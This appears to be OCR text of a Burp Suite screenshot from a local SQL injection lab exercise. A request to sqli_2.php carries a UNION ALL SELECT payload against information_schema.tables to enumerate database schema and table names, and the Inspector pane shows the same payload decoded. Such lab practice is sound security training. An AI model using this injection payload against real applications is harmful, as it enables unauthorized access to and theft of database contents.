 Burp Suite Community Edition v2022.2.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://127.0.0.1:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /sqli_2.php?movie=
1%20UNION%20ALL%20SELECT%20table_schema%2c%20table_name%2c%20null%
2c%20null%2c%20null%2c%20null%2c%20null%20FROM%20information_schem
a.tables%20LIMIT%201%20OFFSET%202%3b--%20&action=go HTTP/1.1
2 Host: 127.0.0.1:9000
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1:9000/sqli_2.php?movie=1&action=go
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: security_level=0; PHPSESSID=9q8hbloem0bsob69t3bepsqa9v
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</td>
54
55 </tr>
56
57 </table>
58
59 </div>
60
61 <div id="main">
62
63 <h1>
SQL Injection (GET/Select)
</h1>
64
65 <form action="/sqli_2.php" method="GET">
66
67 <p>
Select a movie:
68
69 <select name="movie">
70
71 <option value="1">
G.I. Joe: Retaliation
</option>
72 <option value="2">
Iron Man
</option>
73 <option value="3">
Man of Steel
</option>
74 <option value="4">
Terminator Salvation
</option>
75 <option value="5">
? Search... 0 matches
Inspector
< Back
Query parameter
Name
movie
Value
1%20UNION%20ALL%20SELECT%20table_schem
a%2c%20table_name%2c%20null%2c%20null%
2c%20null%2c%20null%2c%20null%20FROM%2
0information_schema.tables%20LIMIT%201
%20OFFSET%202%3b--%20
Decoded from: URL encoding
1 UNION ALL SELECT table_schema, table
_name, null, null, null, null, null FR
OM information_schema.tables LIMIT 1 O
FFSET 2;--
Cancel Apply changes
Done
24,098 bytes | 8 millis